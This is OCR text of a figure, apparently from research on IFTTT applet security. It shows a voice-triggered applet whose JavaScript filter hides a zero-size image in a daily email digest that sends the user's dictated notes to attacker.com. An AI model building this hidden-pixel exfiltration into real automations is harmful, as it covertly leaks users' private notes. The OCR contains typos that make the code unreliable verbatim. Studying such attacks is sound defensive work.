 " OK Google, add remember to vote
on Tuesday to my digest "
TRIGGER
JS
FILTER
IF (User say a phrase
with a text ingredient)
THEN (Add to daily
email diges <ifttt >)
END
JS
FILTER
var notes = encodeURIComponent
(GoogleAssistant.voiceTriggerWith
OneTextIngredient.TextField)
var img = '<img srC=\ " https://
attacker.com?' + notes +'\" style=\
"width:0px; height:0px; \">'
EmaiiDigest .sendDailyEmail
.setMessage( 'Notes of the day '
+notes + img)
Add to Daily
Email Digest
ACTION